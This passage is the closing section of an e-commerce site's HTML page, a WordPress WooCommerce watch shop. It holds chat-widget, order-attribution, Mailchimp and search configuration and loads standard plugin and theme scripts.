us","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"f77f98344c","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/TaioneWatch","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/TaioneWatch","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f77f98344c","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81588128893" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/taione-t1.com","ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.7.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","origin_id":345,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/taione-t1.com\/","defimgurl":"https:\/\/taione-t1.com\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"6","products_layout_mode":"fitRows","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.6.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a5","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.6.3" id="wc-price-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2123d222b4ec67339215fed6449c55b8","fragment_name":"wc_fragments_2123d222b4ec67339215fed6449c55b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 493/1320 objects using Disk
Page Caching using Disk: Enhanced 

Served from: taione-t1.com @ 2026-01-15 04:52:33 by W3 Total Cache
-->